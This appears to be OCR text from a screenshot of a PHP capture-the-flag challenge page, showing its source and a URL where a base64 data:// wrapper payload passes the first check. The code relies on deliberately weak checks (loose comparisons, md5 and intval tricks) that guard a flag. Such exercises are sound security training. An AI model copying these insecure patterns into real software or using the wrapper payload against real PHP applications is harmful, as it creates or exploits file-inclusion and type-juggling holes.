 不安全 | 148.70.62.239:23023/challenge23.php?key1=data://text/plain;base64,SGVsbG8gaGFja2VyIQ==
应用 bank 个人中心 已导入 Challenges Windows 使用教...
<?php
highlight_file(__FILE__);
@$k1=$_GET['key1'];
@$k2=$_GET['key2'];
if(@file_get_contents($k1)==="Hello hacker!"){
echo 'welcome! Hacker!<br>';
if(md5($k2)>666666*666666)
{
include('flag.php');
@$k3=$_GET['key3'];
@$k4=$_GET['key4'];
if(intval($k3)<666)
{
if($k3==666)
{
echo 'Come on, flag is coming<br>';
if($k4>0)
{
if(intval($k3+$k4)<666)
echo $flag;
}
}
}else{
exit();
}
}else{
exit();
}
}else{
exit();
}
?>
welcome! Hacker!